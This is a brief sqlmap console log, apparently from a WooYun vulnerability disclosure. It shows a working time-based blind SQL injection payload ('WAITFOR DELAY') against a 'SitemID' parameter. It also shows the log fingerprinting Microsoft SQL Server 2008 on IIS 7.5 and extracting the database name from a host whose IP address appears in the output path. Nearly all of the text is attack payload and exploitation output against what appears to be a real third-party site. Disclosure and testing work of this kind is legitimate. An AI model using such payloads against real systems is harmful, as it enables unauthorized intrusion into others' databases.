 管理员: sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SitemID=156 WAITFOR DELAY '0:0:5'
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'
---
[23:41:39] [INFO] testing Microsoft SQL Server
[23:41:39] [INFO] confirming Microsoft SQL Server
[23:41:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[23:41:40] [INFO] fetching current database
[23:41:40] [INFO] resumed: plpublicplatform
[23:41:40] [DEBUG] performed 0 queries in 0.01 seconds
current database:    'plpublicplatform'
[23:41:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\121.199.26.246'
[*] shutting down at 23:41:40
C:\Python27\sqlmap>
www.wooyun.org